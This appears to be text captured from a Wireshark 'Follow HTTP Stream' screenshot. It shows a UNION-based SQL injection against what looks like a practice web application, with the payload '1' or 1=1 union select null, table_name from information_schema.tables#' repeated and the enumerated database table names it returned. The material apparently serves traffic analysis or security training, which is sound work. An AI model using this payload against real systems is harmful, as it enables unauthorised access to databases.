 Follow HTTP Stream (tcp.stream eq 5)
Stream Content
INNODB_SYS_FOREIGN_COLS</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_CMPMEM</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_BUFFER_POOL_STATS</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_COLUMNS</pre><pre>ID:
1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: INNODB_SYS_FOREIGN</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLESTATS</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First
name: <br />Surname: guestbook</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: users</pre><pre>ID: 1' or 1=1 union
select null, table_name from information_schema.tables#<br />First name: <br />Surname:
columns_priv</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: db</pre><pre>ID: 1' or 1=1 union select
null, table_name from information_schema.tables#<br />First name: <br />Surname: engine_cost</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First
name: <br />Surname: event</pre><pre>ID: 1' or 1=1 union select null, table_name from
Entire conversation (45686 bytes)
Find Save As Print C Arrays Raw
Wireshark: Find text
Find text: guestbook
Help Cancel Find Close